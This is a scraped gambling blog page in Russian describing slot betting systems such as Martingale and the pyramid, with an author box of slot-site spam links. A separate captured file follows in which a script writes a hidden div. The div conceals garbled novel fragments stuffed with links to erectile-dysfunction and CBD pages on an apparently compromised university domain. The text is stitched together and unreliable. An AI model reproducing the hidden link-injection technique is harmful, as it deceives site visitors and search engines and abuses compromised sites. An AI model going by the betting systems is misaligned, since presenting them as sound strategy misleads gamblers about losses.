<p>Система Парлай состоит в том случае, что при в случае неудачи клиент немного снижает величину следующей сделки, после выигрыша призовой комбинации — повышает первоначальное пари двукратно. При использовании этой тактики нельзя изменять от предложенной схемы, в противном случае сильно увеличивается риск проигрыша.</p>
<p>Система высокий-низкий заключается, что именно участник сменяет большие и дополнительно низкие пари. Вводить данную стратегию не советуется в автоматах с накапливающимся джекпотом. Аналогичная тактика используется в стратегии пирамиды: пользователь стартует игру с минимального вклада, предусмотренной в слоте, и поэтапно увеличивает ее до предела. Затем методика включается в обратном направлении — ставки падают до минимального значения.</p>
<p>Один из самых известных механизмов — метод Мартингейла. Она подразумевает, что после после каждого фиаско пользователь увеличивает вдвое размер пари.</p>
<p>Антиподная система известна как анти-Мартингейл. Пользователь поднимает размер пари при призовом результате и уменьшает размер при неудаче. В этом случае общая сумма выигрышей увеличивается в прогрессии. Знающие геймеры предлагают применять эту метод анти-Мартингейл до двух выигрышей, затем возвращаться к начальной ставке.</p>
<p>Это не полный перечень стратегий, которые следует применять в играх на деньги. У каждой из предложенных планов ставок есть свои достоинства и недостатки. Определяйтесь с планом с учетом параметров автомата. Главное при применении конкретной тактики — придерживаться последовательности и соблюдать инструкции.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<div class="author-bio">
	<div class="author-title-wrapper">
		<div class="author-avatar vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eee0e9d5cb2e5b2fb0c72897d63fde7d?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>		</div>
		<h2 class="author-title heading-size-4">
			By admin		</h2>
	</div><!-- .author-name -->
	<div class="author-description">
		<p><a href="https://balenciagashoes.us/">NEMO69</a><br />
<a href="https://caimivip.com/">NEMO69</a><br />
<a href="https://xexestv.live/">NEMO69</a><br />
<a href="https://makeyupdates.com/">NEMO69</a><br />
<a href="https://markmordue.com/">NEMO69</a><br />
<a href="https://coloniaturismo.com/">NEMO69</a><br />
<a href="https://kulickdesign.com/">NEMO69</a><br />
<a href="https://theherdlocker.com/">NEMO69</a><br />
<a href="https://asherquinn.co.uk/">NEMO69</a><br />
<a href="https://androyun.mobi/">SLOT ONLINE</a><br />
<a href="https://playergading.com/">GADING88</a><br />
<a href="https://enfoquerural.com/">SODA69</a><br />
<a href="https://ipadxs.co.uk/">SODA69</a><br />
<a href="https://soda69top.me/">SODA69</a><br />
<a href="https://catneyinns.co.uk/">JOS55</a><br />
<a href="https://guide2lcdtv.com/">JOS55</a><br />
<a href="https://sionseu.com/">MIKO69</a><br />
<a href="https://da-npo.org/">SLOT ONLINE</a><br />
<a href="https://dubaisportscityacademies.com/">SLOT ONLINE</a><br />
<a href="https://topketodietreviews.com/">SLOT ONLINE</a><br />
<a href="http://manuelferns.com/">SLOT ONLINE</a></p>
		<a class="author-link" href="https://indotech.it.com/author/admin/" rel="author">
			View Archive <span aria-hidden="true">&rarr;</span>		</a>
	</div><!-- .author-description -->
</div><!-- .author-bio -->

	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://indotech.it.com/%d0%b2%d1%8b%d0%b3%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%b8%d0%b3%d1%80%d0%b0-%d0%bd%d0%b0-%d1%80%d0%b5%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%b2-%d0%be%d0%bd%d0%bb/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Выгодная игра на реальные деньги в онлайн игорном заведении Пин Ап</span></span>
				</a>

				
				<a class="next-post" href="https://indotech.it.com/only-brokers-for-your-trading-day-trading-for-the-2024/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Only Brokers for your Trading Day trading for the 2024</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://indotech.it.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://indotech.it.com/spielen-sie-red-baron-evolution-onlinecasino-in-der-schweiz-hier-erfahren-sie-alles-was-sie-wissen-mussen/">Spielen Sie Red Baron Evolution Online-Casino in der Schweiz: Hier erfahren Sie alles, was Sie wissen müssen</a></li>
<li><a href="https://indotech.it.com/experience-monopoly-big-baller-in-english-play-online-in-canada/">Experience Monopoly Big Baller in English &#8211; Play Online in Canada</a></li>
<li><a href="https://indotech.it.com/jogue-no-melhor-cassino-online-qpbet-casino-agora/">Jogue no Melhor Cassino Online: Qpbet Casino Agora!</a></li>
<li><a href="https://indotech.it.com/lue-kuinka-pelata-candybet-kasinoa-verkossa-suomeen-ohje/">Lue, Kuinka Pelata Candybet Kasinoa Verkossa Suomeen &#8211; Ohje</a></li>
<li><a href="https://indotech.it.com/demystifying-book-of-ra-a-comprehensive-guide-on-how-to-play-in-english-for-indian-casino-enthusiasts/">Demystifying Book of Ra: A Comprehensive Guide on How to Play in English for Indian Casino Enthusiasts</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://indotech.it.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://indotech.it.com/2026/01/'>January 2026</a></li>
	<li><a href='https://indotech.it.com/2025/12/'>December 2025</a></li>
	<li><a href='https://indotech.it.com/2025/11/'>November 2025</a></li>
	<li><a href='https://indotech.it.com/2025/10/'>October 2025</a></li>
	<li><a href='https://indotech.it.com/2025/09/'>September 2025</a></li>
	<li><a href='https://indotech.it.com/2025/08/'>August 2025</a></li>
	<li><a href='https://indotech.it.com/2025/07/'>July 2025</a></li>
	<li><a href='https://indotech.it.com/2025/06/'>June 2025</a></li>
	<li><a href='https://indotech.it.com/2025/05/'>May 2025</a></li>
	<li><a href='https://indotech.it.com/2025/04/'>April 2025</a></li>
	<li><a href='https://indotech.it.com/2025/03/'>March 2025</a></li>
	<li><a href='https://indotech.it.com/2025/02/'>February 2025</a></li>
	<li><a href='https://indotech.it.com/2025/01/'>January 2025</a></li>
	<li><a href='https://indotech.it.com/2024/12/'>December 2024</a></li>
	<li><a href='https://indotech.it.com/2024/11/'>November 2024</a></li>
	<li><a href='https://indotech.it.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indotech.it.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indotech.it.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indotech.it.com/2024/07/'>July 2024</a></li>
	<li><a href='https://indotech.it.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indotech.it.com/2024/05/'>May 2024</a></li>
	<li><a href='https://indotech.it.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indotech.it.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indotech.it.com/2022/12/'>December 2022</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-81"><a href="https://indotech.it.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indotech.it.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://indotech.it.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://indotech.it.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://indotech.it.com/category/10000-wa2/">10000_wa2</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://indotech.it.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://indotech.it.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://indotech.it.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://indotech.it.com/category/10050-wa/">10050_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://indotech.it.com/category/10060-wa/">10060_wa</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://indotech.it.com/category/10065-wa/">10065_wa</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://indotech.it.com/category/10100-wa/">10100_wa</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://indotech.it.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://indotech.it.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://indotech.it.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://indotech.it.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://indotech.it.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://indotech.it.com/category/10210-wa/">10210_wa</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://indotech.it.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://indotech.it.com/category/10250-wa/">10250_wa</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://indotech.it.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://indotech.it.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://indotech.it.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://indotech.it.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://indotech.it.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://indotech.it.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://indotech.it.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://indotech.it.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://indotech.it.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://indotech.it.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://indotech.it.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://indotech.it.com/category/10710-wa/">10710_wa</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://indotech.it.com/category/10985-wa/">10985_wa</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://indotech.it.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://indotech.it.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://indotech.it.com/category/9030-wa/">9030_wa</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://indotech.it.com/category/9400-wa/">9400_wa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://indotech.it.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://indotech.it.com/category/9600-wa/">9600_wa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://indotech.it.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://indotech.it.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://indotech.it.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://indotech.it.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indotech.it.com/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://indotech.it.com/category/banda/" title="Banda">Banda</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://indotech.it.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://indotech.it.com/category/business-entrepreneurs/" title="Business, Entrepreneurs">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://indotech.it.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://indotech.it.com/category/casinomhub/">casinomhub</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://indotech.it.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://indotech.it.com/category/health-fitness-fitness-equipment/" title="Health &amp; Fitness, Fitness Equipment">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://indotech.it.com/category/health-fitness-weight-loss/" title="Health &amp; Fitness, Weight Loss">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://indotech.it.com/category/home-family-hobbies/" title="Home &amp; Family, Hobbies">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://indotech.it.com/category/home-family-home-security/" title="Home &amp; Family, Home Security">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indotech.it.com/category/home-family-pets/" title="Home &amp; Family, Pets">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://indotech.it.com/category/internet-business-audio-video-streaming/" title="Internet Business, Audio-Video Streaming">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://indotech.it.com/category/internet-business-blogging/" title="Internet Business, Blogging">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://indotech.it.com/category/internet-business-ecommerce/" title="Internet Business, Ecommerce">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://indotech.it.com/category/internet-business-ezine-publishing/" title="Internet Business, Ezine Publishing">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://indotech.it.com/category/new-post/">New Post</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indotech.it.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://indotech.it.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://indotech.it.com/category/pozyczki/">Pozyczki</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://indotech.it.com/category/product-reviews-book-reviews/" title="Product Reviews, Book Reviews">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://indotech.it.com/category/product-reviews-music-reviews/" title="Product Reviews, Music Reviews">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://indotech.it.com/category/reference-education-language/" title="Reference &amp; Education, Language">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://indotech.it.com/category/self-improvement-time-management/" title="Self Improvement, Time Management">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indotech.it.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://indotech.it.com/category/mikrokredit/">Микрокредит</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://indotech.it.com/">Amira Resort and Spa</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 18148
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>As we all know, warriors are notoriously difficult to deal with, and King Kong s physical <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlocking-the-rhythm-a-deep-dive-into-normal-jlsp-cervical-mucus">Unlocking the Rhythm: A Deep Dive into Normal Cervical Mucus</a> defense is stronger than that of third rank warriors of the same realm.Li Lingsu said <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=in-strongwhat-look-for-cbd-gummiesstrong-gwx-toprated-to"><strong>What to Look for in Top-Rated CBD Gummies</strong></a> with a smile I know, so, This trip to find President Yang is to entrust you to deliver a piece <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-libido-uncover-the-features-benefits-amp-customer-insights-of-biolife-wilcxkhp-cbd-gummies-for-ed">Boost Your Libido: Uncover the Features, Benefits &amp; Customer Insights of Biolife CBD Gummies for ED</a> of goods to Rou er.</p>
<p>The Dharma is so exquisite that you can comprehend <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-your-potential-how-to-increase-penile-size-naturally-rhmyurfy">Unleash Your Potential: How to Increase Penile Size Naturally</a> it A man with a dislocated arm scolded angrily Leizhou is ours.While the two were talking, Xu Yuanshuang stared blankly at the blue robed man in the distance, anger, bewilderment, and embarrassment flashed across <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=nvbhtare-feeling-the-effects-diving-into-cbd-gummies-for-erectile-dysfunction">Feeling the Effects? Diving into CBD Gummies for Erectile Dysfunction</a> his beautiful eyes, and finally he didn t know what to think of, and his face suddenly turned red.</p>
<p>Not to mention the knees touching the shoulders, they have used bolder postures.The man <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-confidence-explore-the-foods-linked-to-ugtn-penile-size">Boost Your Confidence: Explore the Foods Linked to Penile Size</a> in the cloak was silent for a moment, then smiled It seems Something happened in Xiangzhou, please tell King Kong.</p>
<p>Looking down from the top of the cloud, she saw coolies, militiamen, and masons below, densely packed, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=exploring-the-essentials-a-zsbzjc-guide-to-penile-anatomy">Exploring the Essentials: A Guide to Penile Anatomy</a> repairing the city wall.Xiao Lan, Xiao Lan Chai Xian twisted his body, moved in front of her, and carefully examined it several times , mixed with sadness and joy It s fine, it s <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-relief-picks-top-effective-unlocking-management-nnq-ed">Unlocking Relief: Top Picks for Effective Ed Management</a> fine that you re fine.</p>
<p>Chai Ping was full of anxiety, but her gaze fell on Li Lingsu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unleash-jlwkklf-your-best-self-the-guide-to-mens-wellness">Unleash Your Best Self: The Guide to Men’s Wellness</a> s handsome face involuntarily, and her well proportioned chest <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-unlocking-ed-buyer-relief-amazon-for-insights-fwaa-cbd">Unlocking Relief: Amazon CBD Gummies for ED Buyer Insights</a> was exposed in <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=decode-the-blue-unpacking-hva-blue-salt-trick-reviews">Decode the Blue: Unpacking Blue Salt Trick Reviews</a> front of the girl s eyes in her half open robe.The regret <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=reignite-the-spark-is-a-sex-drive-pill-right-for-vws-you">Reignite the Spark: Is a Sex Drive Pill Right for You?</a> was that the host s dragon aura was of the fine scattered type.</p>
<p>The debt Dafeng owed us back then should be repaid.The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-jelqing-real-debunking-the-cxxagzrqj-myths-of-male-enhancement">Is Jelqing Real? Debunking the Myths of Male Enhancement</a> door of the yellow mud house opened, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-confidence-a-buying-ckcw-guide-to-the-best-gummies-for-erectile-dysfunction">Boost Your Confidence: A Buying Guide to the Best Gummies for Erectile Dysfunction</a> someone jumped out with a lantern.</p>
<p>This is the good luck of the Dragon Qi host.Second, what is it that makes him procrastinate Put it aside, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=into-cbd-deep-pain-for-gummies-effective-reviews-unlocking-dive-relief-management-xpgic-a-biolyfe">Unlocking Relief: A Deep Dive into Biolyfe CBD Gummies Reviews for Effective Pain Management</a> this is also the good luck of the dragon energy host that has affected him in the dark.In the previous battle, he <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-potential-a-detailed-review-of-cbd-axqtkfs-blue-gummies-for-erectile-dysfunction">Unlock Potential: A Detailed Review of CBD Blue Gummies for Erectile Dysfunction</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-ilulgrn-dysfunction-life-love-gummies-unlocking-cbd-healthier-for-erectile">Unlocking a Healthier Love Life: CBD Gummies for Erectile Dysfunction</a> was able <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-effect-uncovering-relief-insights-gummies-for-tqoxgnl-effective-user-the">The CBD Gummies Effect: Uncovering User Insights for Effective Relief</a> to break Jingyuan s Vajra Divine Art with one sword.</p>
<p>Taking a step back, even if these highnesses don t care about it and insist on taking this matter seriously, then Wei Yuan s name Xu Qi an will agree The prince s breath was stagnant, his expression was slightly stiff, and the next second, his face was as usual, and he said slowly Lord Shoufu s opinion is very pertinent.</p>
<p>The Buddha Pagoda turned into a black <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=guide-comprehensive-intimacy-desire-with-increased-a-for-to-libido-female-boosting-igniting-yvpdhxev-gummies">Igniting Desire: A Comprehensive Guide to Boosting Intimacy with Gummies for Increased Female Libido</a> shadow and disappeared into the sky.boom Miao Youfang was thinking about how to refuse when the door was violently kicked open and a group of people broke in.</p>
<p>Xu Qiding considered for a long time I will try to help you, but I don t guarantee that I will be able to help you.The supervisor gave me the magic conch that day.I thought he wanted Sun Xuanji to help me search for the dragon energy, but I didn t expect the foreshadowing to be here.</p>
<p>Chai Xian didn t answer immediately, he <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=are-alpha-bites-the-real-deal-unpacking-the-science-behind-the-popular-supplement-iztvk">Are Alpha Bites the Real Deal? Unpacking the Science Behind the Popular Supplement</a> spoke for a while, and said Both my parents died since I was a child, and I have no <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=stations-at-of-pills-a-gas-potential-unleash-toprated-review-enhancement-male-your-wpnwn">Unleash Your Potential: A Review of Top-Rated Male Enhancement Pills at Gas Stations</a> one to rely on.When facing the enemy, the master of the magic weapon can mobilize the power <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=how-dysfunction-dtzbveqau-are-unlocking-treatment-relief-erectile-revolutionizing-gummies-cbd">Unlocking Relief: How CBD Gummies Are Revolutionizing Erectile Dysfunction Treatment</a> of suppressing prisons to suppress the enemy.</p>
<p>People in the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=rzvoiai-surprising-gummies-unlocking-for-of-blue-the-benefits-relief-cbd-ed">Unlocking Relief: The Surprising Benefits of CBD Blue Gummies for ED</a> rivers and lakes responded again Bad donkey, shameless.Okay.The Son of Tianzong glanced at Wenren Qianrou, and said in a deep voice No problem, it s my duty.</p>
<p>After his sister was taken <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fiction-fact-cbd-guide-ed-from-sgblsic-separating-ultimate-the-to-for-gummies">The Ultimate Guide to CBD Gummies for ED: Separating Fact from Fiction</a> away, Xu Yuanhuai immediately contacted the secret agent of Tianji Palace and mobilized his father s power to search for his sister.Things are different now.Fortunately, Luo Yuheng took the initiative to bear the firepower, and said disdainfully I gave you a chance at the beginning, but you said you would not travel with him.</p>
<p>And, a middle aged man with a sword <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=exploring-enhanced-cbd-gummies-unlock-you-healthier-male-jsh-vitality-for-a">Unlock a Healthier You: Exploring CBD Gummies for Enhanced Male Vitality</a> on his back.This middle aged man has no expression on <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-your-potential-natural-ways-to-mnnb-enhance-penile-size">Unlock Your Potential: Natural Ways to Enhance Penile Size</a> his face, but there is an emotion of resignation <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-finding-dfmw-ed-from-relief-amazons-options-with-vast-navigating-cbd">Finding Relief from ED with CBD Gummies: Navigating Amazon's Vast Options</a> in his eyes.and even in the officialdom of Jianzhou, many officials <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=finding-review-gummies-life-bio-honest-relief-with-ush-cbd-an">Finding Relief with Bio Life CBD Gummies: An Honest Review</a> were proud of marrying Wanhualou women.</p>
<p>He was a little worried for a while, and didn t know how to appease him.Do you have a way <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=boost-your-oumo-confidence-uncover-the-best-male-enhancement-solutions">Boost Your Confidence: Uncover the Best Male Enhancement Solutions</a> Tell me, tell me Li Miaozhen passed the letter excitedly.</p>
<p>The bodies of the two were beside the bed.The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-sweet-solution-edibles-unpacking-their-potential-in-cvpye-erectile-dysfunction-treatment">A Sweet Solution? Edibles Unpacking Their Potential in Erectile Dysfunction Treatment</a> corpse was cold and stiff, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlocking-relief-gummies-ntr-of-review-ed-a-comprehensive-cbd-boost-for">Unlocking Relief: A Comprehensive Review of Boost CBD Gummies for ED</a> had been dead for a long time.Walking corpses don t have breathing and heartbeat, and there is no killing intent or malice, but as long as they act on a large scale, there will be movement, such <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-yuzxdom-wellbeing-exploring-cbd-gummies-for-erectile-dysfunction-treatment">Unlock Well-Being: Exploring CBD Gummies for Erectile Dysfunction Treatment</a> as the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=applications-blue-industrial-cbd-of-gummies-csn">Industrial Applications of Blue CBD Gummies</a> sound of footsteps.</p>
<p>Xu Qi an frowned, glanced at her, then lowered his head, blood stained half of his face, and Xu Yuanhuai s eyes were full of anger and disbelief.I kill people who deserve to be killed.Can there be rape and robbery Disdain for it.</p>
